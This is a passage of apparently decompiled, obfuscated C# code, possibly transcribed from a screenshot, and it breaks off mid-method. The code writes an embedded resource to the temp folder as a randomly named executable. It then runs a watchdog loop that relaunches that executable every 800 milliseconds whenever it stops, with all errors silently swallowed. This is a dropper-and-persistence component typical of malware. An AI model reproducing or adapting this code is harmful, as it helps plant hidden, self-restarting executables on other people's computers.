 309 if (Class6.CreateDaemon)
310 {
311 try
312 {
313 ResourceManager resourceManager = new ResourceManager("Player", Assembly.GetExecutingAssembly());
314 byte[] bytes = (byte[])resourceManager.GetObject("Player");
315 Class6.FileRandomName = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject
(Environment.GetEnvironmentVariable("temp") + "\\", Class6.CreateRandomName(3)), ".exe"));
316 File.WriteAllBytes(Class6.FileRandomName, bytes);
317 Thread thread2 = new Thread(new ThreadStart(Class6.StartDaemon), 1);
318 thread2.Start();
319 }
320 catch (Exception ex7)
321 {
322 }
323 }
324 Application.Run();
325 }
326 }
327
328 // Token: 0x06000017 RID: 23
329 public static void StartDaemon()
330 {
331 string fileNameWithoutExtension = Path.GetFileNameWithoutExtension(Class6.FileRandomName);
332 for (;;)
333 {
334 try
335 {
336 object processesByName = Process.GetProcessesByName(fileNameWithoutExtension);
337 if (Operators.ConditionalCompareObjectEqual(NewLateBinding.LateGet(processesByName, null, "Length", new object[0], null,
null, null), 0, false))
338 {
339 Process.Start(Class6.FileRandomName, Path.GetFullPath(Assembly.GetExecutingAssembly().Location));
340 }
341 }
342 catch (Exception ex)
343 {
344 }
345 Thread.Sleep(800);